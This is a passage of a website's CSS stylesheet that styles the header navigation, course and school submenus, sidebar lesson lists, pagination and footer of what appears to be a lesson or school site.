    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .btn_top:hover {
    opacity: 1;
  }
  .btn_top:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
/*
    margin-bottom: 100px;
*/
    margin-bottom: 50px;

  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    max-width: 46.71875%;
  }
  .ttl_main_tt:before {
    content: '';
    width: 150px;
    height: 142px;
    background: var(--wpr-bg-b06ff911-4434-4d49-8390-d4ef16ff3662) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 135px;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .ttl_main_tt .brecrumb ul {
    /* white-space: nowrap; */
    white-space: nowrap;
    /* text-overflow: ellipsis;
    overflow: hidden; */
  }
  .ttl_main_tt .brecrumb ul li {
    font-size: 1.2rem;
    line-height: 1;
    display: inline-block;
    color: #fff;
    font-weight: medium;
  }
  .ttl_main_tt .brecrumb ul li:not(:last-child):after {
    content: '>';
    display: inline-block;
    margin-left: 4px;
  }
  .ttl_main_tt .brecrumb ul li a {
    font-size: 1.2rem;
    line-height: 1;
    color: #fff;
  }
  .ttl figure {
    width: 63.28125%;
    height: 300px;
    position: relative;
    overflow: hidden;
    z-index: -1;
  }
  .ttl figure:before {
    content: '';
    width: 130px;
    height: 300px;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -64px;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .main_ct_box {
    margin-bottom: 80px;
  }
  .main_ct_box .main_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border: 3px solid #FD6378;
    -moz-border-radius: 5px;
         border-radius: 5px;
    background: #FD6378;
    position: relative;
  }
  .main_ct_box .main_btn:after {
    content: '';
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background: var(--wpr-bg-59ce4fb4-2953-4819-a170-4fd6beb1d22b) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .main_ct_box .main_btn figure {
    width: 253px;
    height: auto;
    line-height: 0;
  }
  .main_ct_box .main_btn figure img {
    width: 100%;
    height: auto;
  }
  .main_ct_box .main_btn .box_ct {
    width: -webkit-calc(100% - 253px - 60px);
    width: -moz-calc(100% - 253px - 60px);
    width: calc(100% - 253px - 60px);
	  padding: 18px 20px 18px 30px;
    background: #fff;
    height: 100%;
  }
  .main_ct_box .main_btn .box_ct h3 {
    font-size: 2rem;
    line-height: 5rem;
    color: #FD6378;
    margin-bottom: 5px;
    font-weight: bold;
  }
  .main_ct_box .main_btn .box_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 40px;
    height: 40px;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 40px;
    height: 40px;
    background: #CCCCCC;
    color: #fff;
    font-size: 1.8rem;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 3px;
         border-radius: 3px;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 7px;
    height: 12px;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 11px;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 11px;
  }
  .main_wrap_aside {
    margin-bottom: 40px;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 1.6rem;
    line-height: 2.4rem;
    color: #fff;
    background: #333333;
    -moz-border-radius: 3px;
         border-radius: 3px;
    padding: 3px 12px;
    margin-bottom: 15px;
    font-weight: bold;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 30px;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 475px;
    margin-bottom: 10px;
  }
  .main_wrap_aside .sb_lesson_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover {
    opacity: 1;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 65px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 7px;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 1.4rem;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    letter-spacing: 6px;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 14px 0;
    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 1.2rem;
    line-height: 1rem;
    font-family: "Avenir Heavy";
    margin-right: 15px;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 1rem;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 2px;
         border-radius: 2px;
    width: 50px;
    height: 13px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 8px;
    width: 100%;
    font-size: 1.4rem;
    line-height: 2.2rem;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 10px;
  }
  .header {
    position: relative;
    z-index: 99;
  }
  .header_top {
    background: #fff;
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    width: -webkit-calc(100% - 262px);
    width: -moz-calc(100% - 262px);
    width: calc(100% - 262px);
/*
    padding: 22px 0 0;
*/
    padding: 0 0 0;

  }


.new_h1 {
    padding: 3px 0 0 10px;
}


  .header_top_row_l::after {
    content: "";
    clear: both;
    display: table;
  }
  .header_top_row_l h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l .cls_h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l .cls_h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l p:nth-of-type(1) {
    font-size: 1rem;
    line-height: 1;
    color: #00a89e;
    margin-top: 10px;
  }
  .header_top_row_l p:nth-of-type(2) {
    line-height: 0;
    margin-top: 10px;
  }
  .header_top_row_r {
    padding: 24px 0 18px;
  }
  .header_top_row_r a {
    width: 262px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_top_row_r a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_top_row_r a span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-669ede72-93cf-4864-b7d6-295fb61f42c8) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
  }
  .header_top_row_r a::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .header_top_row_r a:hover {
    opacity: 1;
  }
  .header_top_row_r a:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .header_nav {
    background: rgba(51, 51, 51, 0.9);
    position: relative;
  }
  .header_nav > ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav > ul > li {
    width: 16.66667%;
    height: 42px;
    padding: 2px 0;
  }
  .header_nav > ul > li > a {
    border-left: 1px dotted #fff;
  }
  .header_nav > ul > li:last-child > a {
    border-right: 1px dotted #fff;
  }
  .header_nav > ul > li:hover {
    background: #00a8a0;
  }
  .header_nav > ul > li:hover > a {
    opacity: 1;
  }
  .header_nav > ul > li:hover > a + .pos {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header_nav > ul > li > a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
  }
  .header_nav > ul > li > a::before {
    content: "";
    display: inline-block;
    margin-right: 10px;
  }
  .header_nav > ul > li > a.icon_pen::before {
    background: var(--wpr-bg-31aa371f-a8ca-418e-9358-25f258daf938) 0 0 no-repeat;
    width: 9.83px;
    height: 14.25px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_person::before {
    background: var(--wpr-bg-e9cc1a13-fdf1-4794-8a7a-b4412bd1bdc5) 0 0 no-repeat;
    width: 11.62px;
    height: 12.96px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_book::before {
    background: var(--wpr-bg-d9d299d3-8096-4f4c-a2c8-38f9d4a943d7) 0 0 no-repeat;
    width: 14.75px;
    height: 12.1px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_house::before {
    background: var(--wpr-bg-af1f8e16-541e-4698-b1a1-1b3e88b31826) 0 0 no-repeat;
    width: 13.71px;
    height: 13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_flower::before {
    background: var(--wpr-bg-f278373a-7934-4243-8d3c-240dec7860bd) 0 0 no-repeat;
    width: 15.86px;
    height: 15.13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_question::before {
    background: var(--wpr-bg-5c1f8396-28c0-4529-a7d2-436a6e9b9d91) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_web::before {
    background: var(--wpr-bg-32bf5e9c-3311-4d52-b8d4-bce97501ca9a) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
	
  .header_nav > ul > li > .pos {
    position: absolute;
    width: 100%;
    background: rgba(51, 51, 51, 0.9);
    left: 0;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1, 0);
       -moz-transform: scale(1, 0);
        -ms-transform: scale(1, 0);
            transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
       -moz-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
            transform-origin: 0 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav .corse_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 24px 0;
  }
  .header_nav .corse_sub ul li {
    width: 235px;
  }
  .header_nav .corse_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav .corse_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .corse_sub ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .header_nav .corse_sub ul li a figure:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a figure:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .header_nav .corse_sub ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .corse_sub ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_nav .corse_sub ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 64px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 5px;
  }
  .header_nav .corse_sub ul li a dl dd {
    color: #fff;
  }
  .header_nav .corse_sub ul li a dl dd h4 {
    font-size: 1.6rem;
    line-height: 24px;
    font-weight: bold;
    letter-spacing: 3px;
    text-align: center;
  }
  .header_nav .corse_sub ul li:first-child {
    background: #FF8FAC;
  }
  .header_nav .corse_sub ul li:first-child dl dt {
    background: #FF719A;
  }
  .header_nav .corse_sub ul li:nth-child(2) {
    background: #A6C914;
  }
  .header_nav .corse_sub ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .header_nav .corse_sub ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .header_nav .corse_sub ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .header_nav .corse_sub ul li:nth-child(4) {
    background: #FF8710;
  }
  .header_nav .corse_sub ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .header_nav .school_sub {
    padding: 0 0 24px;
  }
  .header_nav .school_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    padding: 24px 0;
    border-bottom: 1px dashed #fff;
  }
  .header_nav .school_sub ul li {
    width: 180px;
  }
  .header_nav .school_sub ul li:not(:nth-child(5n)) {
    margin-right: 20px;
  }
  .header_nav .school_sub ul li:not(:nth-child(-n+5)) {
    margin-top: 24px;
  }
  .header_nav .school_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .school_sub ul li a:hover img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .school_sub ul li a figure span {
    line-height: 0;
    display: block;
    overflow: hidden;
  }
  .header_nav .school_sub ul li a figure span img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .school_sub ul li a figure figcaption {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub ul li a figure figcaption::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-6756ae56-7d14-463a-a51c-e3bbe59f1ff9) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .school_sub .btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 24px;
  }
  .header_nav .school_sub .btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub .btn a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-0f36f33d-edb7-4cb7-aa0b-959f415c2473) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .successful_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 24px;
  }
  .header_nav .successful_sub ul li:not(:last-child) {
    margin-right: 60px;
  }
  .header_nav .successful_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .successful_sub ul li a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-6dadb959-6403-4afa-8d04-adbe89fe6f03) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header.fixed .header_nav {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    padding: 48px 0 34px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .footer_top_link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    width: -webkit-calc(100% - 269px - 54px);
    width: -moz-calc(100% - 269px - 54px);
    width: calc(100% - 269px - 54px);
  }
  .footer_top_link > ul > li:not(:first-of-type) {
    margin-top: 14px;
  }
  .footer_top_link > ul > li > a {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 22px;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-a39ada6f-f9b6-4511-9fa8-07f1da4d20df) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_link > ul > li > ul {
    padding: 14px 0 0 22px;
  }
  .footer_top_link > ul > li > ul > li:not(:first-of-type) {
    margin-top: 15px;
  }
  .footer_top_link > ul > li > ul > li > a {
    font-size: 1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 3px;
  }
  .footer_top_link > ul > li > ul > li > a::before {
    position: absolute;
    content: "";
    width: 2px;
    height: 2px;
    -moz-border-radius: 50%;
         border-radius: 50%;
    background: #fff;
    display: inline-block;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 269px;
    margin-left: 54px;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 17px;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    border-top: 1px solid #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 22px 0 47px;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 129px;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_l span {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    margin-left: 18px;
  }
  .footer_bottom_r {
    font-size: 1.1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
  }
}

@media screen and (max-width: 768px) {
  .btn_back {
    margin: 8vw 0 13.33333vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
